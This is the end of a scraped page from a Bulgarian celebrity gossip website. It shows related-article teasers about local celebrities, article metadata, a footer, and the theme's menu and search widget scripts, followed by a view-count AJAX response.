                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4-485x261.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-07-13T08:20:58+03:00"><meta itemprop="dateModified" content="2019-07-13T08:20:58+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Изневери разбиха най-известните ВИП връзки: Родните ни звезди се оказаха шампиони по кръшкане"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/07/2019-07-13_08-17-05.png"><meta itemprop="width" content="747"><meta itemprop="height" content="413"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 69714bb4a07bf
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_4a6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_323';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_323');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_61b';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_61b","tdc_css_class":"tdi_55_61b","tdc_css_class_style":"tdi_55_61b_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_61b');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_9b1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_9b1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_4c4';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_4c4","tdc_css_class":"tdi_77_4c4","tdc_css_class_style":"tdi_77_4c4_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_4c4');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[69100]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 33
content:
{"69100":132}